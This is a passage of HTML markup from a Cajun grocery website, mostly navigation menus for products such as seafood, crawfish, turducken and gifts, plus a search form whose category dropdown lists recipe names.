                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
